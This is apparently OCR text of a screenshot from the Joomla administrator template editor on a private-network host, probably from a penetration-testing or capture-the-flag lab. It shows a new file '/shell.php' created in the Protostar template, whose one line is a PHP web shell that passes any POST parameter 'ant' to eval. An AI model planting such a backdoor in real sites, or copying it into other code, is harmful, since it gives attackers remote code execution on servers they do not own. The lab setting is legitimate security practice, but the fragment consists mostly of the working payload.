 不安全 192.168.111.4/administrator/index.php?option=com_templates&view=template&id=506&file=L3NoZWxsLnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identif
Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['ant']);